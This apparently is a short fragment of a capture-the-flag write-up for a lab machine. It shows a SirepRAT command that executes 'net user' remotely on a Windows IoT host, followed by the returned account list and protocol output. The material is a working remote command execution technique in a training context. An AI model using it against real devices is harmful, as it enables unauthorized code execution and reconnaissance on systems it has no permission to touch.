 $ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c net user" --v
---------

User accounts for \\omni

-------------------------------------------------------------------------------
Administrator            app                      DefaultAccount
DevToolsUser             Guest                    sshd
WDAGUtilityAccount
The command completed successfully.


---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 331, payload peek: 'User accounts for \\omni--------------------'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>